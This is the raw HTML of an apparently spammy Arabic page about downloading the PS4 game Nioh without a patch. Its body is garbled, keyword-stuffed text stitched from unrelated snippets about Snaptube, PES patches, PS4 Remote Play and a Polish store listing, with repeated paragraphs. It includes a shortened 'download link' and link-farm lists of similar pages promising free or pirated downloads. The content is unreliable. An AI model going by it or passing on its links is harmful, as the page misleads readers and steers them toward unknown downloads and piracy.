

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/68342.html
body_size: 4223
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل nioh على ps4 بدون باتش؟ [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل nioh على ps4 بدون باتش؟</h1>
<p>قم بتنزيل آخر نسخة من Uptodown App Store لـ Android. كل التطبيقات التي تريدها. لقد تم تطوير هذا التطبيق الرسمي من لدن Uptodown، خصيصا لأنظمة الأندرويد. حيث تحميل برنامج سناب تيوب نسخة مدفوعة يمكنك من تحميل من اليوتيوب ،تحميل فيديو من اي موقع ، تنزيل snaptube الاصلي للاندرويد - للايفون - للكمبيوتر،بدون اعلانات. احدث باتشات بيس 6 لعام 2019 باتش Patch Arab Stars كيفية تنزيل اللعبة : مرحبا بكم ، توصلت إلى تطبيق رائع لتشغيل جميع ألعاب PS4 على نظام Android. لا يتعين على أصدقائي تنزيل الألعاب.</p>
<h2>تحميل برنامج تشغيل العاب بلايستيشن 4 على الكمبيوتر أحدث إصدار مجاناً برابط مباشر ، حيث يعتبر PlayStation 4 من أفضل منصات الالعاب وهي من تطوير شركة Sony حيث قامت شركة سوني بإطلاق برنامج PS4 Remote Play لتشغيل العاب PS4 على الكمبيوتر  </h2>
<p>نحن سنقوم بشرح افضل مواقع تحميل العاب بلاي ستيشن 4 3 2 1 (ps1 ,ps2 ,ps3 ,ps4)، والتي تكون بصيغتها iso الحقيقية، ولن نشرح طريقة تشغيلها على المحاكيات، لاننا سبق وشرحنا محاكي العاب ppsspp gold للاندرويد، وايضا في درس منفصل قمنا بشرح تسريع  بتسجيلك أنت توافق على اتفاقية المستخدم و أنت مدرك لما تقوم به و لن تتعدى على الشروط و الأحكام. يبدو أنك تتجول بالموقع بصفة زائر, ما رأيك بـ تسجيل الدخول أو الإنضمام إلينا ستكون تجربة رائعة.</p>
<h3>برنامج PS4 Remote Play الرسمي من شركة سوني الرائدة لاستخدام جهاز البلايستيشن 4 عن بعد عبر الكمبيوتر، قم بتثبيت البرنامج وسجل الدخول عبر حسابك، واستمتع بألعابك من أي مكان عبر الإنترنت. </h3>
<p>في هذا المنشور نقدم لك قائمة أفضل 100 لعبة لـ ps4 ، وهو دليل كامل للغاية حول أفضل الألعاب الموجودة في  الموضوع : شرح كيفية تنزيل العاب الاكس بوكس xbox 360 من الكمبيوتر ونسخها على الاكس بوكس 1- كيفية تنزيل ألعاب 360 و نسخها و تشغيلها على جهاز 360 الان سوف نتعرف علي كيفية تحميل نوع رائع من الالعاب من  تحميل العاب اكس بوكس 360 download games xbox 360 ios مجانا . اكس بوكس ون, العاب xbox one, اكس بوكس 1, بلاي ستيشن 4, اكس بوكس ون, العاب اكس بوكس 360, طرق سرية في بلاي ستا, تنزيل لعبة سيارات المسروكة, كيف الطبق الطائر على الاكس بوكس, بلايستشن 4, اكس </p>
<h3>رابط التحميل*****https://gsurl.be/huiHافضل موقعين على الاطلاق لتحميل الالعاب و البرامج للكمبيوتر </h3>
<p>تنزيل لعبة كرة القدم Pro Evolution Soccer 2013 المعروفة بــ pes 13 كاملة و عربية لعبة كرة القدم المشهورة على الرغم من عدم توفر إمكانية تشغيل أقراص ألعاب PS2 وPS3 على PS4 إلا أنه لا يزال بإمكانك تشغيل الألعاب ذاتها عبر خدمة PlayStation Now. كيفية استخدام الألعاب القديمة على منصة PS4 من خلال PlayStation Now. Kup nioh w kategorii Gry na Sony PlayStation 4 (PS4) na Allegro - Najlepsze oferty na największej platformie handlowej. لعبة القتال والبناء هي لعبة تشكِّل فيها فريقًا مع لاعبين آخرين لبناء حصون ضخمة والاستعداد لمعركة ضد جحافل الوحوش، كل ذلك أثناء التصنيع والنهب في عوالم عملاقة حيث لا تتشابه لعبتان أبدًا. أفضل 100 لعبة على ps4: الأفضل حتى الآن. 20. 4 لعبة Pro Evolution Soccer (PES 2019) من أشهر ألعاب الفيديو وهي اللعبة الحاصلة على أعلى نسبة تحميل، وتمتلك قاعدة جماهيريه وشعبيه هي الاكبر حول العالم حيث يحظى كل اصدار من لعبة Pes على اكثر من مليار مستخدم حول العالم. موقع العاب تكنوباور لتحميل احدث باتشات بيس وفيفا وتحميل العاب الاندرويد والعاب الكمبيوتر وتحميل جميع اصدارات gta على روابط مباشرة ميديا فاير تدعم الاستئناف تحميل,العاب,تحميل العاب,ألعاب,مجانا,تنزيل,للاجهزة الضعيفة</p>
<h3>Nioh - PlayStation Hits : وضع فئة اللاعبين ‎لاعبين متعددين‎ خاصية اللعب على الانترنت ‎نعم‎ نوع الوسائط ‎اسطوانة بلوراي‎ وزن الشحن (كجم) 0.1000 </h3>
<p>تنزيل لعبة كرة القدم Pro Evolution Soccer 2013 المعروفة بــ pes 13 كاملة و عربية لعبة كرة القدم المشهورة على الرغم من عدم توفر إمكانية تشغيل أقراص ألعاب PS2 وPS3 على PS4 إلا أنه لا يزال بإمكانك تشغيل الألعاب ذاتها عبر خدمة PlayStation Now. كيفية استخدام الألعاب القديمة على منصة PS4 من خلال PlayStation Now. Kup nioh w kategorii Gry na Sony PlayStation 4 (PS4) na Allegro - Najlepsze oferty na największej platformie handlowej. لعبة القتال والبناء هي لعبة تشكِّل فيها فريقًا مع لاعبين آخرين لبناء حصون ضخمة والاستعداد لمعركة ضد جحافل الوحوش، كل ذلك أثناء التصنيع والنهب في عوالم عملاقة حيث لا تتشابه لعبتان أبدًا. أفضل 100 لعبة على ps4: الأفضل حتى الآن. 20. 4</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarjjqw.web.app/71216/64263.html">qu</a></li><li><a href="https://affarerfxdw.web.app/16048/19598.html">qu</a></li><li><a href="https://affarergfiq.firebaseapp.com/89641/7683.html">qu</a></li><li><a href="https://lontoqy.web.app/1847/87346.html">qu</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/2987/64929.html">qu</a></li><li><a href="https://investerarpengarbyqb.web.app/83683/12230.html">qu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/439366.html">ماين كرافت roblox mod no virus download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/741902.html">صور متحركة من pusheen تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/44668.html">حمل تطبيق directv للكمبيوتر المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/764322.html">مايكروسوفت أوفيس بروفيشنال تحميل مجاني نسخة كاملة 2007</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/193252.html">تحميل ملف مضغوط أغاني توباك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/178096.html">أعطني عمر النشيد الأضواء mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/230466.html">تنزيل برامج تشغيل الصوت لـ vizio tv e50-c1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/930050.html">تنزيل تأثيرات الفيديو المجانية لبرنامج premiere pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/911104.html">يسوع ثقافة الحب له اسم ألبوم تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/62545.html">كتاب الفاروق pdf باللغة الأردية تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/317576.html">لا يمكن تنزيل الصور من g6 إلى جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/40976.html">يوتيوب تنزيل الفيديو لمتصفح أوبرا تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/748606.html">تحميل مجاني كلمة رحلة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/966979.html">تحميل وحوش الفوضى pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/554731.html">تنزيل ملف رأس الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/180861.html">لعبة العروش الموسم 4 تحميل مجاني utorrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/177974.html">ملف تنزيل مفتاح الاختصار على محرك جوجل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/167091.html">لماذا لا يقوم تطبيق creative cloud لسطح المكتب بتنزيل تطبيق جديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/712984.html">تحميل فلاش بلاير 10 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/705684.html">انتقام shinobi rom نسخة 1.00 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/922800.html">تحميل الصور من اي فون كلاود إلى جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/358686.html">تحميل برنامج warcry age of sigmar pdf torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>